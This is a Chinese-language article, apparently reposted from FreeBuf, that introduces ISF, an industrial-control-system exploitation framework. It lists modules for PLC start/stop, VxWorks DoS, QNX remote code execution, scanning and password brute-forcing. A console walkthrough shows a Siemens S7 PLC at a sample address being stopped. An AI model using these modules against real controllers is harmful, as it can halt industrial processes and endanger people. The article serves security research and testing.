今天给大家介绍一款名叫ISF的工具,它是一款针对工业控制系统的漏洞利用框架。该工具基于开源项目routersploit,采用Python语言开发,它跟MetaSploit框架有些相似,希望大家能够喜欢。

ICS(工业控制系统)协议客户端 名称路径Deionmodbus_tcp_clienticssploit/clients/modbus_tcp_client.pyModbus-TCP客户端wdb2_clienticssploit/clients/wdb2_client.pyWdbRPC Version 2 客户端(Vxworks 6.x)s7_clienticssploit/clients/s7_client.pys7comm 客户端(S7 300/400 PLC)漏洞利用模块 NamePathDeions7_300_400_plc_controlexploits/plcs/siemens/s7_300_400_plc_control.pyS7-300/400 PLC 启动/停止vxworks_rpc_dosexploits/plcs/vxworks/vxworks_rpc_dos.pyVxworks RPC 远程DoS(CVE-2015-7599)quantum_140_plc_controlexploits/plcs/schneider/quantum_140_plc_control.pySchneider Quantum 140系列PLC启动/停止crash_qnx_inetd_tcp_serviceexploits/plcs/qnx/crash_qnx_inetd_tcp_service.pyCrash QNX Inetd TCP服务qconn_remote_execexploits/plcs/qnx/qconn_remote_exec.pyQNX QCONN 远程代码执行扫描器模块 NamePathDeionprofinet-dcp-scanscanners/profinet-dcp-scan.pyProfinet DCP 扫描器vxworks_6_scanscanners/vxworks_6_scan.pyVxworks 6.x 扫描器s7comm_scanscanners/s7comm_scan.pyS7comm 扫描器ICS协议模块(采用Scapy编写)
这些协议模块能够与其他的模糊测试框架(例如Kitty)进行整合,或者你也可以将其用于开发属于你自己的客户端工具。
NamePathDeionpn_dcpicssploit/protocols/pn_dcpProfinet DCP Protocolmodbus_tcpicssploit/protocols/modbus_tcpModbus TCP Protocolwdbrpc2icssploit/protocols/wdbrpc2WDB RPC Version 2 Protocols7commicssploit/protocols/s7comm.pyS7comm Protocol框架安装 Python依赖环境 gnureadline(OSX only) requests paramiko beautifulsoup4 pysnmp python-nmap scapy 在Kali Linux中安装
安装命令如下所示:
git clone https://github.com/dark-lbp/isf/ cd isf python isf.py 工具使用 root@kali:~/Desktop/temp/isf#python isf.py _____ _____ _____ _____ _____ _ ____ _____ _______ |_ _/ ____|/ ____/ ____| __ \|| / __ \_ _|__ __| | || | | (___| (___ | |__) | | | | | || | | | | || | \___ \\___ \| ___/| | | | | || | | | _| || |____ ____) |___) | | | |___| |__| || |_ | | |_____\_____|_____/_____/|_| |______\____/_____| |_| ICS Exploitation Framework Note : ICSSPOLIT is fork from routersploit at https://github.com/reverse-shell/routersploit Dev Team : wenzhe zhu(dark-lbp) Version : 0.1.0 Exploits: 2 Scanners: 0 Creds: 13 ICS Exploits: PLC: 2 ICS Switch: 0 Software: 0 isf > 漏洞利用 isf> use exploits/plcs/ exploits/plcs/siemens/ exploits/plcs/vxworks/ isf> use exploits/plcs/siemens/s7_300_400_plc_control exploits/plcs/siemens/s7_300_400_plc_control isf> use exploits/plcs/siemens/s7_300_400_plc_control isf(S7-300/400 PLC Control) >
注意事项:用户可使用Tab键实现命令补全。
选项
显示模块选项:
isf(S7-300/400 PLC Control) > show options Targetoptions: Name Current settings Deion ---- ---------------- ----------- target Target address e.g.192.168.1.1 port 102 Target Port Moduleoptions: Name Current settings Deion ---- ---------------- ----------- slot 2 CPU slotnumber. command 1 Command0:start plc, 1:stop plc. isf(S7-300/400 PLC Control) >
设置选项:
isf(S7-300/400 PLC Control) > set target 192.168.70.210 [+]{'target': '192.168.70.210'}
执行模块:
isf(S7-300/400 PLC Control) > run [*]Running module... [+]Target is alive [*]Sending packet to target [*]Stop plc isf(S7-300/400 PLC Control) >
显示模块信息:
isf(S7-300/400 PLC Control) > show info Name: S7-300/400PLC Control Deion: UseS7comm command to start/stop plc. Devices: - Siemens S7-300 and S7-400 programmable logiccontrollers (PLCs) Authors: - wenzhe zhu References: isf(S7-300/400 PLC Control) > 工具文档
1.Modbus-TCP客户端工具使用说明
2.WDBRPCV2客户端工具使用说明
3.S7客户端工具使用说明
4.SNMP爆破工具使用说明
5.S7 300/400 PLC 密码爆破工具使用说明
6.Vxworks 6.x 扫描器使用说明
7.Profient DCP 扫描使用说明
8.S7comm PLC 扫描器使用说明
9.从额外的目录中读取modules
10.如何创建一个module
* 参考来源:lastline,FB小编Alpha_h4ck编译,转载请注明来自FreeBuf.COM返回搜狐,查看更多
责任编辑:

